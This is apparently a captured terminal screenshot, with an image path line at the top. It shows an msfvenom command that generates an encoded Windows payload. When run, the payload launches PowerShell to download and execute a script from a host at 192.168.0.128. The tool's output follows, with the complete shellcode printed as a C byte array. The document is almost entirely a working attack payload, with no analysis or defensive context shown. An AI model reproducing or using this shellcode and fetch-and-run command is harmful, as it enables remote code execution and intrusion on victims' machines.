 ❯ msfvenom -p windows/exec CMD="powershell IEX(New-Object Net.WebClient).downloadString('http://192.168.0.128/PS.ps1')" --platform windows -f c -e x86/shikata_ga_nai -b '\x00\x0a\x0d' EX
ITFUNC=thread
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 298 (iteration=0)
x86/shikata_ga_nai chosen with final size 298
Payload size: 298 bytes
Final size of c file: 1282 bytes
unsigned char buf[] =
"\xda\xd7\xd9\x74\x24\xf4\xba\xf1\x92\xa3\x55\x5e\x33\xc9"
"\xb1\x44\x31\x56\x1a\x03\x56\x1a\x83\xee\xfc\xe2\x04\x6e"
"\x4b\xd7\xe6\x8f\x8c\xb8\x6f\x6a\xbd\xf8\x0b\xfe\xee\xc8"
"\x58\x52\x03\xa2\x0c\x47\x90\xc6\x98\x68\x11\x6c\xfe\x47"
"\xa2\xdd\xc2\xc6\x20\x1c\x16\x29\x18\xef\x6b\x28\x5d\x12"
"\x81\x78\x36\x58\x37\x6d\x33\x14\x8b\x06\x0f\xb8\x8b\xfb"
"\xd8\xbb\xba\xad\x53\xe2\x1c\x4f\xb7\x9e\x15\x57\xd4\x9b"
"\xec\xec\x2e\x57\xef\x24\x7f\x98\x43\x09\x4f\x6b\x9a\x4d"
"\x68\x94\xe9\xa7\x8a\x29\xe9\x73\xf0\xf5\x7c\x60\x52\x7d"
"\x26\x4c\x62\x52\xb0\x07\x68\x1f\xb7\x40\x6d\x9e\x14\xfb"
"\x89\x2b\x9b\x2c\x18\x6f\xbf\xe8\x40\x2b\xde\xa9\x2c\x9a"
"\xdf\xaa\x8e\x43\x45\xa0\x23\x97\xf4\xeb\x29\x66\x8b\x91"
"\x1c\x68\x93\x99\x30\x01\xa2\x12\xdf\x56\x3b\xf1\x9b\xb9"
"\xde\xd0\xd1\x51\x46\xb1\x5b\x3c\x79\x6f\x9f\x39\xf9\x9a"
"\x60\xbe\xe1\xee\x65\xfa\xa6\x03\x14\x93\x42\x24\x8b\x94"
"\x47\x54\x44\x1c\x02\xe7\xe9\x8a\xa9\x6b\x62\x6b\x78\x31"
"\x22\x43\x34\xdc\xa5\xbe\x87\x7c\x20\xa4\x74\xf5\x94\x68"
"\x1f\x81\xfa\x23\xba\x0b\x40\xa0\x2d\xa9\x28\x4c\x84\x1f"
"\xd1\xc3\xa1\x31\x75\x73\x2c\xaa\xd6\xff\xdc\x5b\xb7\x98"
"\x08\xbb\x2f\x13\x3c\xb3\x95\xf4\x93\x02\xd3\x38\xc5\x55"
"\x15\x05\x37\xa6\x77\x44\x75\xfe\xa8\xf6\x2a\xd0\xc6\x85"
"\xfd\x0b\x0e\x6a";